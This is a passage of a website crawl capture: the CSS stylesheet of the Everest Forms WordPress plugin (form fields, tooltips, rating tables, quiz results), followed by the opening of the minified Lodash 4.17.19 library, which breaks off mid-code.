  color: #f92020;
  border: 1px solid #fa5252;
  background-color: white;
}
.evf-recaptcha-container.recaptcha-hidden {
  margin: 0;
}

/**
  * Date time design
  */
.evf-field-date-time .date-time-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
  margin: 0 -5px;
}
@media (max-width: 767px) {
  .evf-field-date-time .date-time-container {
    justify-content: space-between;
    margin: 0;
  }
}
.evf-field-date-time .date-time-container input.date-dropdown-field {
  width: 100%;
  margin: 0 5px;
}
.evf-field-date-time .date-time-container .date-time-space-filler {
  width: 20px;
}
@media (max-width: 767px) {
  .evf-field-date-time .date-time-container .date-time-space-filler {
    width: 100%;
  }
}
.evf-field-date-time .date-time-container select {
  margin: 0 5px 0 5px;
  width: 33.4%;
}
@media (max-width: 767px) {
  .evf-field-date-time .date-time-container select {
    width: calc(33.33% - 10px);
    margin: 0;
  }
}

/* Small devices */
@media only screen and (max-width: 600px) {
  .evf-container .evf-field > * {
    max-width: 100%;
  }
  .evf-container .evf-field:not(.evf-field-phone) {
    overflow-x: hidden;
  }
  .evf-container .evf-field.evf-field, .evf-container .evf-field.evf-field-likert {
    overflow: auto;
  }
}
@media screen and (min-width: 768px) {
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid.evf-grid-2 {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media screen and (max-width: 768px) {
  .everest-forms .evf-field-container .evf-frontend-row {
    flex-direction: column;
    margin: 0;
  }
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid {
    padding: 0;
  }
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid:last-child {
    margin-bottom: 0;
  }
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid.evf-grid-2, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid.evf-grid-3, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid.evf-grid-4 {
    width: 100%;
    max-width: 100%;
  }
  .everest-forms .evf-recaptcha-container {
    margin: 25px 0;
  }
}
.wp-admin .evf-field-repeater-fields {
  display: block !important;
}

/*
 * Hide the form fields upon successful submission.
 * Perhaps more robust: .everest-forms.amp-form-submit-success > *:not([submit-success]) { display:none }
 */
.amp-form-submit-success .evf-field-container,
.amp-form-submit-success .evf-submit-container {
  display: none;
}

/* For shortcode embed */
@keyframes everest-forms-heartbeat {
  0% {
    box-shadow: 0 0 0 0 rgba(140, 90, 202, 0.6);
  }
  100% {
    box-shadow: 0 0 0 10px rgba(223, 119, 57, 0);
  }
}
span.everest-forms-shortcode-form-embed-dot {
  display: inline-block;
  width: 12px;
  height: 12px !important;
  padding: 0 !important;
  border: 0 !important;
  border-radius: 50%;
  background-color: #8c5aca;
  animation: everest-forms-heartbeat 1.5s infinite !important;
  margin: 3px 10px;
}

.wp-editor-tools span.everest-forms-shortcode-form-embed-dot {
  margin-top: 9px;
}

.everest-forms-shortcode-form-embed-theme-tooltip {
  display: none;
}

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip {
  z-index: 100100 !important;
}

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-top .tooltipster-box {
  margin-bottom: 18px;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-top .tooltipster-arrow {
  bottom: 8px;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
  top: 0;
}

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-right .tooltipster-box {
  margin-left: 18px;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
  left: 8px;
}

.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box {
  max-width: 260px;
  background: white;
  border: none;
  border-radius: 4px;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content {
  color: #444444;
  padding: 16px 20px 18px;
  text-align: center;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content div *:first-child {
  margin-top: 0 !important;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content h3 {
  font-size: 16px;
  letter-spacing: 0px;
  line-height: 18px;
  margin: 0;
  color: #23282c;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content p {
  font-size: 14px;
  letter-spacing: 0px;
  line-height: 18px;
  margin: 10px 0 0;
  color: #444444;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content a {
  color: #1d7bac;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .everest-forms-shortcode-form-embed-theme-done-btn {
  border-radius: 3px;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
  box-shadow: none;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0px;
  padding: 7px 18px;
  border: none;
  background-color: #8c5aca;
  color: #ffffff;
  display: block;
  margin: 15px auto 0;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .everest-forms-shortcode-form-embed-theme-done-btn:hover {
  background-color: #8c5aca;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .everest-forms-shortcode-form-embed-theme-done-btn:disabled {
  cursor: default;
  opacity: 0.5;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .everest-forms-shortcode-form-embed-theme-done-btn:disabled:hover {
  background-color: #8c5aca;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-arrow-border {
  border: none;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-top .tooltipster-arrow-background {
  border-top-color: white;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-right .tooltipster-arrow-background {
  border-right-color: white;
}
.everest-forms-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: white;
}

.block-editor-page .edit-post-layout .components-notice-list > div {
  padding-left: 50px;
}
.block-editor-page .everest-forms-shortcode-form-embed-dot {
  position: absolute;
  top: 75px;
  left: 20px;
  z-index: 9999;
}
.block-editor-page .everest-forms-shortcode-form-embed-theme {
  width: 260px !important;
  z-index: 99980 !important;
  margin-top: 5px;
}
.block-editor-page .everest-forms-shortcode-form-embed-theme .tooltipster-box {
  margin-top: 10px;
}
.block-editor-page .everest-forms-shortcode-form-embed-theme .everest-forms-shortcode-form-embed-theme-tooltips-red-arrow {
  position: absolute;
  display: block;
  width: 15px;
  height: 42px;
  top: -65px;
  left: 145px;
  background-image: url(../images/icons/red-arrow.svg);
  background-size: 15px 42px;
  background-repeat: no-repeat;
}

.block-editor-page.is-fullscreen-mode .edit-post-layout .components-notice-list > div {
  padding-left: 125px;
}
.block-editor-page.is-fullscreen-mode .everest-forms-shortcode-form-embed-dot {
  left: 75px;
}
.block-editor-page.is-fullscreen-mode .everest-forms-shortcode-form-embed-theme .everest-forms-shortcode-form-embed-theme-tooltips-red-arrow {
  left: 105px;
}

.everest_forms_preview_confirmation_table {
  width: 100%;
  margin-top: 20px;
  border: 1px solid #ddd;
  box-sizing: border-box;
  display: flex;
  flex-wrap: wrap;
}

.everest_forms_preview_confirmation_table_label {
  width: 100%;
  padding: 5px 10px;
  box-sizing: border-box;
  border-top: 1px solid #ddd;
  font-weight: bold;
}

.everest_forms_preview_confirmation_table_value {
  width: 100%;
  padding: 5px 10px;
  box-sizing: border-box;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
}
.everest_forms_preview_confirmation_table_value:first-child {
  border-left: none;
}

.everest_forms_preview_confirmation_compact {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  box-sizing: border-box;
}
.everest_forms_preview_confirmation_compact .everest_forms_preview_confirmation_compact_label {
  flex: 0 0 30%;
  padding: 10px;
  font-weight: 600;
  box-sizing: border-box;
}
.everest_forms_preview_confirmation_compact .everest_forms_preview_confirmation_compact_value {
  flex: 0 0 70%;
  padding: 10px;
  box-sizing: border-box;
}
.everest_forms_preview_confirmation_compact .everest_forms_preview_confirmation_compact_label:last-child,
.everest_forms_preview_confirmation_compact .everest_forms_preview_confirmation_compact_value:last-child {
  border-bottom: none;
}
.everest_forms_preview_confirmation_compact .everest_forms_preview_confirmation_compact_value {
  word-break: break-all;
}

.everest_forms_preview_confirmation_basic {
  border: 1px solid #ddd;
  border-radius: 5px;
  padding: 20px;
  background-color: #f9f9f9;
}

.everest_forms_preview_confirmation_basic_label {
  margin-bottom: 10px;
  font-weight: bold;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px;
}
.everest_forms_preview_confirmation_basic_label span {
  color: #333;
}

.everest_forms_preview_confirmation_basic_label:last-child {
  border-bottom: none;
}

.everest-forms .evf-result-feedback {
  font-size: 14px;
  border-radius: 5px;
  padding: 10px 15px;
  margin-bottom: 10px;
  display: flex;
  flex-wrap: wrap;
}
.everest-forms .evf-result-feedback.correct_answer {
  color: #4bce61;
  background-color: rgba(75, 206, 97, 0.2);
}
.everest-forms .evf-result-feedback.incorrect_answer {
  color: #fa5252;
  background-color: rgba(250, 82, 82, 0.2);
}

.evf-field.evf-field-likert {
  overflow: auto;
}
.evf-field.evf-field-likert table.everest-forms-field-likert {
  background: #fff;
  width: 100%;
  border-radius: 3px;
  overflow: hidden;
  border-collapse: initial;
  border: 1px solid #969696;
}
.evf-field.evf-field-likert table.everest-forms-field-likert input,
.evf-field.evf-field-likert table.everest-forms-field-likert select {
  border-color: #adb5bd;
}
.evf-field.evf-field-likert table.everest-forms-field-likert input {
  display: none;
}
.evf-field.evf-field-likert table.everest-forms-field-likert label {
  height: 17px;
  width: 17px;
  margin: 0 auto;
  cursor: pointer;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.evf-field.evf-field-likert table.everest-forms-field-likert label span {
  display: none;
}
.evf-field.evf-field-likert table.everest-forms-field-likert label::before {
  height: 17px;
  width: 17px;
  content: "";
  border: 1px solid #adb5bd;
  transition: all 0.25s ease 0s;
}
.evf-field.evf-field-likert table.everest-forms-field-likert label:hover::before {
  border: 1px solid #697582;
}
.evf-field.evf-field-likert table.everest-forms-field-likert input[type=radio] + label::before {
  border-radius: 50%;
}
.evf-field.evf-field-likert table.everest-forms-field-likert input[type=checkbox] + label::after, .evf-field.evf-field-likert table.everest-forms-field-likert input[type=radio] + label::after {
  content: "";
  position: absolute;
  height: 5px;
  width: 9px;
  border-left: 2px solid transparent;
  border-bottom: 2px solid transparent;
  transform: rotate(-45deg);
  margin-bottom: 0;
}
.evf-field.evf-field-likert table.everest-forms-field-likert input[type=checkbox]:checked + label::before, .evf-field.evf-field-likert table.everest-forms-field-likert input[type=radio]:checked + label::before {
  background: #697582;
  border-color: #697582;
}
.evf-field.evf-field-likert table.everest-forms-field-likert input[type=checkbox]:checked + label::after, .evf-field.evf-field-likert table.everest-forms-field-likert input[type=radio]:checked + label::after {
  border-color: #fff;
}
.evf-field.evf-field-likert table.everest-forms-field-likert input[type=checkbox].evf-error + label::before, .evf-field.evf-field-likert table.everest-forms-field-likert input[type=radio].evf-error + label::before {
  border-color: #fa5252;
}
.evf-field.evf-field-likert table.everest-forms-field-likert select {
  height: 25px;
  width: 100px;
  padding: 0 5px;
}
.evf-field.evf-field-likert table.everest-forms-field-likert select + label {
  display: none;
}
.evf-field.evf-field-likert table.everest-forms-field-likert th,
.evf-field.evf-field-likert table.everest-forms-field-likert td {
  border: none;
  padding: 10px;
  height: 42px;
  word-break: normal;
}
.evf-field.evf-field-likert table.everest-forms-field-likert th {
  font-size: 14px;
  font-weight: 400;
  text-align: center;
}
.evf-field.evf-field-likert table.everest-forms-field-likert thead th {
  background: #f6f7f8;
  border-bottom: 1px solid #ced4da;
}
.evf-field.evf-field-likert table.everest-forms-field-likert tbody tr {
  text-align: left;
}
.evf-field.evf-field-likert table.everest-forms-field-likert tbody tr th {
  text-align: left;
}
.evf-field.evf-field-likert table.everest-forms-field-likert tbody tr th label.evf-error {
  height: auto;
  width: auto;
  display: block;
  border: none;
  padding: 0;
  background: no-repeat;
  margin-left: 0;
}
.evf-field.evf-field-likert table.everest-forms-field-likert tbody tr th label.evf-error::before {
  content: none;
}
.evf-field.evf-field-likert table.everest-forms-field-likert tbody tr td {
  text-align: center;
}
.evf-field.evf-field-likert table.everest-forms-field-likert tbody tr td:last-child {
  border-right: none;
}
.evf-field.evf-field-likert table.everest-forms-field-likert tbody tr:nth-child(even) th,
.evf-field.evf-field-likert table.everest-forms-field-likert tbody tr:nth-child(even) td {
  background: #f6f7f8;
}
.evf-field.evf-field-scale-rating {
  overflow: auto;
}
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating {
  width: 100%;
  border: none;
  margin-bottom: 10px;
  overflow: hidden;
  border-collapse: inherit;
}
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating input {
  display: none;
}
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating input[type=radio]:hover + label, .evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating input[type=radio]:checked + label {
  background: #d9dee2;
  border: 3px solid #697582;
}
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating label {
  background: #f6f7f8;
  height: 42px;
  min-width: 40px;
  margin-bottom: 0;
  transition: all 0.2s ease 0s;
  border: 3px solid transparent;
  display: flex;
  align-items: center;
  justify-content: center;
}
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating td,
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating th {
  border: none;
}
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating thead tr th {
  font-size: 12px;
  font-weight: 400;
  padding: 0 0 10px;
}
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating thead tr th .lowest-rating {
  float: left;
}
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating thead tr th .highest-rating {
  float: right;
}
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating tbody tr td {
  padding: 0;
  border-right: none;
  text-align: center;
  border: 1px solid #d5d9e2;
  border-right: none;
  line-height: 36px;
}
.evf-field.evf-field-scale-rating table.everest-forms-field-scale-rating tbody tr td:last-child {
  border-right: 1px solid #d5d9e2;
}

/**
 * Quiz and Polls Result.
**/
.everest-forms-notice--report {
  padding: 25px;
  margin-bottom: 2rem;
  border-radius: 5px;
  border: 1px solid #cdd0d8;
  background-color: #eff1f5;
}
.everest-forms-notice--report .evf-result-box {
  border-radius: 5px;
  background: #fff;
  color: #494d50;
  margin-bottom: 25px;
  padding: 15px 20px;
}
.everest-forms-notice--report .evf-result-box:last-child {
  margin-bottom: 0;
}
.everest-forms-notice--report .evf-result-box ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.everest-forms-notice--report .evf-result-box ul li {
  display: flex;
  align-items: center;
  margin-bottom: 5px;
}
.everest-forms-notice--report .evf-result-box ul li input[type=radio], .everest-forms-notice--report .evf-result-box ul li input[type=checkbox] {
  margin-right: 10px;
}
.everest-forms-notice--report .evf-result-box ul li.correct_answer {
  color: #4bce61;
}
.everest-forms-notice--report .evf-result-box ul li.incorrect_answer {
  color: #fa5252;
}
.everest-forms-notice--report .evf-result-box .evf-result-title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
.everest-forms-notice--report .evf-result-box .evf-result-answers {
  font-size: 14px;
  margin-bottom: 10px;
}
.everest-forms-notice--report .evf-result-box .evf-result-answers .evf-result-label-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.everest-forms-notice--report .evf-result-box .evf-result-answers .evf-poll-answer-progressbar {
  display: flex;
  height: 15px;
  overflow: hidden;
  background-color: #e9ebf1;
  border-radius: 3px;
}
.everest-forms-notice--report .evf-result-box .evf-result-answers .evf-poll-answer-progressbar .evf-poll-answer-active-progressbar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width 0.6s ease;
}
.everest-forms-notice--report .evf-result-box .evf-poll-answer-summary {
  display: flex;
  font-size: 18px;
  margin-top: 20px;
  margin-left: -20px;
  margin-right: -20px;
  border-top: 1px solid #cdd0d8;
}
.everest-forms-notice--report .evf-result-box .evf-poll-answer-summary .evf-total-answers-wrap,
.everest-forms-notice--report .evf-result-box .evf-poll-answer-summary .evf-skipped-answers-wrap {
  font-weight: 600;
  padding: 15px 20px;
  margin-bottom: -15px;
  display: flex;
  flex: 1;
  justify-content: space-between;
}
.everest-forms-notice--report .evf-result-box .evf-poll-answer-summary .evf-total-answers-wrap {
  border-right: 1px solid #cdd0d8;
}
.everest-forms-notice--report .evf-result-box.evf-quiz-result .evf-quiz-title-wrap {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  font-size: 18px;
  font-weight: 600;
}
.everest-forms-notice--report .evf-result-box.evf-quiz-result .evf-quiz-title-wrap .evf-result-title,
.everest-forms-notice--report .evf-result-box.evf-quiz-result .evf-quiz-title-wrap .evf-result-marks {
  flex: 1;
}
.everest-forms-notice--report .evf-result-box.evf-quiz-result .evf-quiz-title-wrap .evf-result-marks {
  text-align: right;
}

.everest-forms-field-yes-no-container .everest-forms-field-yes-no {
  display: inline-flex;
  margin-right: 30px;
}
.everest-forms-field-yes-no-container .everest-forms-field-yes-no .input-text {
  display: none;
}
.everest-forms-field-yes-no-container .everest-forms-field-yes-no svg {
  height: 32px;
  width: 32px;
  opacity: 0.5;
  stroke-width: 0.6px;
  stroke: rgba(0, 0, 0, 0.65);
  transition: all 0.5s ease-in-out;
}
.everest-forms-field-yes-no-container .everest-forms-field-yes-no svg:hover {
  cursor: pointer;
  opacity: 1;
}
.everest-forms-field-yes-no-container .everest-forms-field-yes-no label {
  margin: 0;
}
.everest-forms-field-yes-no-container .everest-forms-field-yes-no label:hover {
  cursor: pointer;
}
.everest-forms-field-yes-no-container .everest-forms-field-yes-no.active svg {
  opacity: 1;
  animation: wiggle 2s linear;
}

.everest-forms-field-rating-container input[type=radio] {
  display: none;
}
.everest-forms-field-rating-container label {
  display: inline-block;
  margin-right: 10px;
}
.everest-forms-field-rating-container .everest-forms-field-rating {
  transition: all 0.25s ease 0s;
}
.everest-forms-field-rating-container .everest-forms-field-rating svg {
  transition: all 0.25s ease 0s;
  opacity: 0.6;
}
.everest-forms-field-rating-container .everest-forms-field-rating.hover, .everest-forms-field-rating-container .everest-forms-field-rating.selected {
  transform: scale(1.25);
}
.everest-forms-field-rating-container .everest-forms-field-rating.hover svg, .everest-forms-field-rating-container .everest-forms-field-rating.selected svg {
  opacity: 1;
}

.evf-yes-no-field-with-text .everest-forms-field-yes-no-container {
  display: flex;
}
.evf-yes-no-field-with-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no {
  padding: 8px 32px;
  border: 1px solid;
  border-radius: 4px;
}
.evf-yes-no-field-with-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no:hover {
  cursor: pointer;
}
.evf-yes-no-field-with-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no.yes {
  border-color: #008000;
}
.evf-yes-no-field-with-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no.yes:hover {
  background-color: #eeffee;
  transition: 0.2s ease-in-out;
}
.evf-yes-no-field-with-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no.no {
  border-color: #ff0000;
}
.evf-yes-no-field-with-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no.no:hover {
  background-color: #fff1f1;
  transition: 0.2s ease-in-out;
}
.evf-yes-no-field-with-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no.active.yes {
  background-color: #eeffee;
  transition: 0.5s ease-in-out;
  animation: shrinkgrow 0.2s linear;
}
.evf-yes-no-field-with-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no.active.yes label {
  color: #008000;
}
.evf-yes-no-field-with-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no.active.no {
  background-color: #fff1f1;
  transition: 0.5s ease-in-out;
  animation: shrinkgrow 0.2s linear;
}
.evf-yes-no-field-with-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no.active.no label {
  color: #ff0000;
}

.evf-yes-no-field-with-icon-text .everest-forms-field-yes-no-container .everest-forms-field-yes-no {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  column-gap: 8px;
}

@keyframes wiggle {
  0% {
    transform: rotateZ(0);
  }
  15% {
    transform: rotateZ(-15deg);
  }
  20% {
    transform: rotateZ(10deg);
  }
  25% {
    transform: rotateZ(-10deg);
  }
  30% {
    transform: rotateZ(6deg);
  }
  35% {
    transform: rotateZ(-4deg);
  }
  100% {
    transform: rotateZ(0);
  }
}
@keyframes shrinkgrow {
  0% {
    transform: scale(0.9);
  }
  100% {
    transform: scale(1);
  }
}
.evf-td-head {
  background: #f6f7f8;
  border-bottom: 1px solid #ced4da !important;
}

/** CSS for Beaver builder*/
.everest-forms-beaver__container {
  display: flex;
  gap: 20px;
  align-items: center;
  justify-content: center;
}
.everest-forms-beaver__container img.everest-forms-logo__beaver {
  background: #7545BB;
  padding: 1rem;
  border-radius: 14px;
}

.et-db #et-boc .et-l .et-fb-modules-list ul > li.everest_forms_divi_builder:before {
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M15.4553%202.87459H12.0039L13.0616%204.65593H16.513L15.4553%202.87459Z%22%20fill%3D%22black%22%2F%3E%3Cpath%20d%3D%22M17.6262%206.43721H14.1748L15.2882%208.21856H18.7395L17.6262%206.43721Z%22%20fill%3D%22black%22%2F%3E%3Cpath%20d%3D%22M17.5703%2015.3441H17.0693H15.5106H4.4328L9.94387%206.32597L12.2262%2010H11.7252H9.94387L8.88619%2011.7814H9.94387H10.6675H15.3993L9.94387%202.98592L1.25977%2017.1254H2.81845H17.0693H18.6836L17.5703%2015.3441Z%22%20fill%3D%22black%22%2F%3E%3C%2Fsvg%3E");
  height: 16px;
  background-repeat: no-repeat;
  background-position: center;
  filter: invert(47%) sepia(92%) saturate(2271%) hue-rotate(187deg) brightness(91%) contrast(86%);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.adventureibex.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19
body_size: 23908
content:
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function n(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function t(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function r(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function e(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function u(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function i(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function o(n,t){return!(null==n||!n.length)&&g(n,t,0)>-1}function f(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function c(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function a(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function l(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function s(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function h(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}function p(n){return n.match(Yn)||[]}function _(n,t,r){var e;return r(n,(function(n,r,u){if(t(n,r,u))return e=r,!1})),e}function v(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function g(n,t,r){return t==t?function(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return-1}(n,t,r):v(n,d,r)}function y(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function d(n){return n!=n}function b(n,t){var r=null==n?0:n.length;return r?j(n,t)/r:nn}function w(n){return function(t){return null==t?P:t[n]}}function m(n){return function(t){return null==n?P:n[t]}}function x(n,t,r,e,u){return u(n,(function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)})),r}function j(n,t){for(var r,e=-1,u=n.length;++e<u;){var i=t(n[e]);i!==P&&(r=r===P?i:r+i)}return r}function A(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function k(n){return n?n.slice(0,F(n)+1).replace(Kn,""):n}function O(n){return function(t){return n(t)}}function I(n,t){return c(t,(function(t){return n[t]}))}function R(n,t){return n.has(t)}function z(n,t){for(var r=-1,e=n.length;++r<e&&g(t,n[r],0)>-1;);return r}function E(n,t){for(var r=n.length;r--&&g(t,n[r],0)>-1;);return r}function S(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}function W(n){return"\\"+Jt[n]}function L(n){return qt.test(n)}function C(n){return Zt.test(n)}function U(n){var t=-1,r=Array(n.size);return n.forEach((function(n,e){r[++t]=[e,n]})),r}function B(n,t){return function(r){return n(t(r))}}function T(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==K||(n[r]=K,i[u++]=r)}return i}function $(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=n})),r}function D(n){return L(n)?function(n){for(var t=Nt.lastIndex=0;Nt.test(n);)++t;return t}(n):pr(n)}function M(n){return L(n)?function(n){return n.match(Nt)||[]}(n):function(n){return n.split("")}(n)}function F(n){for(var t=n.length;t--&&Vn.test(n.charAt(t)););return t}function N(n){return n.match(Pt)||[]}var P,q="Expected a function",Z="__lodash_hash_undefined__",K="__lodash_placeholder__",V=16,G=32,H=64,J=128,Y=256,Q=1/0,X=9007199254740991,nn=NaN,tn=4294967295,rn=[["ary",J],["bind",1],["bindKey",2],["curry",8],["curryRight",V],["flip",512],["partial",G],["partialRight",H],["rearg",Y]],en="[object Arguments]",un="[object Array]",on="[object Boolean]",fn="[object Date]",cn="[object Error]",an="[object Function]",ln="[object GeneratorFunction]",sn="[object Map]",hn="[object Number]",pn="[object Object]",_n="[object Promise]",vn="[object RegExp]",gn="[object Set]",yn="[object String]",dn="[object Symbol]",bn="[object WeakMap]",wn="[object ArrayBuffer]",mn="[object DataView]",xn="[object Float32Array]",jn="[object Float64Array]",An="[object Int8Array]",kn="[object Int16Array]",On="[object Int32Array]",In="[object Uint8Array]",Rn="[object Uint8ClampedArray]",zn="[object Uint16Array]",En="[object Uint32Array]",Sn=/\b__p \+= '';/g,Wn=/\b(__p \+=) '' \+/g,Ln=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Cn=/&(?:amp|lt|gt|quot|#39);/g,Un=/[&<>"']/g,Bn=RegExp(Cn.source),Tn=RegExp(Un.source),$n=/<%-([\s\S]+?)%>/g,Dn=/<%([\s\S]+?)%>/g,Mn=/<%=([\s\S]+?)%>/g,Fn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Nn=/^\w*$/,Pn=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,qn=/[\\^$.*+?()[\]{}|]/g,Zn=RegExp(qn.source),Kn=/^\s+/,Vn=/\s/,Gn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Hn=/\{\n\/\* \[wrapped with (.+)\] \*/,Jn=/,? & /,Yn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Qn=/[()=,{}\[\]\/\s]/,Xn=/\\(\\)?/g,nt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,tt=/\w*$/,rt=/^[-+]0x[0-9a-f]+$/i,et=/^0b[01]+$/i,ut=/^\[object 